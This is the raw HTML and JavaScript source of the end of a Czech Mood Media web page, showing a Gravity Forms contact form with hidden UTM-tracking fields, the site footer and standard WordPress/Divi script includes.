aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_23" ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_22" ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_36" ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_16" ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/cz/qsr/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_28" ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/cz/qsr/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_25" ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_26" ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_27" ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_40" ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_29" ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_30" ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_33" ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_32" ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_31" ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_34" ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_35" ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/cz/qsr/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_37" ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_38" ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_41" ><label class='gfield_label gform-field-label' for='input_3_41'>Phone</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" value="Odeslat"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('#input_3_39').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('#input_3_20').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('#input_3_21').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('#input_3_19').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('#input_3_23').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('#input_3_22').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('#input_3_36').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('#input_3_25').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('#input_3_26').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('#input_3_27').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('#input_3_40').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('#input_3_29').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('#input_3_30').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('#input_3_33').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('#input_3_32').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('#input_3_31').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('#input_3_34').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('#input_3_35').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('#input_3_37').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('#input_3_38').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p>
<p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Spojte se s námi ještě dnes a zjistěte, co naše řešení mohou udělat pro vaše podnikání.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/cz/contact-us/sales/">Kontaktujte nás</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Kontakt & Podpora</h3>
<p><a href="https://moodmedia.com/cz/contact-us/" style="color:#fff !important;">Kontakt</a><br class="">
<a href="https://moodmedia.com/cz/client-login/" class="" style="color:#fff !important;">Přihlásit se</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Podpora</a><br>
<a href="https://moodmedia.com/cz/contact-us/music-submissions/" class="" style="color:#fff !important;">Hudební příspěvky</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Naše kanceláře</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Společnost</h3>
<p><a href="https://moodmedia.com/cz/company/" style="color:#fff !important;">O nás</a><br>
<a href="https://moodmedia.com/cz/company/" style="color:#fff !important;">Vedení</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">Novinky</a><br>
<a href="https://moodmedia.com/cz/company/careers/" style="color:#fff !important;">Kariéra</a><br>
<a href="https://moodmedia.com/cz/company/privacy-policy/" style="color:#fff !important;">Zásady ochrany osobních údajů</a><br>
<!--<a href="https://moodmedia.com/cz/company/privacy-notice-call-center/" style="color:#fff !important;">Zásady ochrany osobních údajů (infolinka)</a><br>-->
<a href="https://moodmedia.com/cz/company/terms-of-use/" style="color:#fff !important;">Podmínky použití</a><br>
<a href="https://moodmedia.com/cz/company/cookie-policy/" style="color:#fff !important;">Zásady používání souborů cookie</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
    <script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=c3543ee76d26" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b6f889ac74","subscription_failed":"Pros\u00edm, zkontrolujte, zda pole n\u00ed\u017ee a ujist\u011bte se, \u017ee jste zadali spr\u00e1vn\u00e9 informace.","et_ab_log_nonce":"19094f1791","fill_message":"Vypl\u0148te pros\u00edm n\u00e1sleduj\u00edc\u00ed pol\u00ed\u010dka:","contact_error_message":"Opravte pros\u00edm n\u00e1sleduj\u00edc\u00ed chyby:","invalid":"Neplatn\u00e1 e-mailov\u00e1 adresa","captcha":"Captcha","prev":"P\u0159edchoz\u00ed","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","wrong_captcha":"V k\u00f3du CAPTCHA jste zadali nespr\u00e1vnou \u010d\u00edslici.","wrong_checkbox":"Za\u0161krt\u00e1vac\u00ed pol\u00ed\u010dko","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"185753","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=ab89e2411c3c" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-01-09 13:16:29+0000","generator":"WPML String Translation 3.2.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"cs_CZ"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"527430a851c66b04ad95a15da89c6855"},"ajax":{"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e7c4912880","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"3112afdbab"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b8fbd9cb240c" id="gform_gravityforms_theme-js"></script>
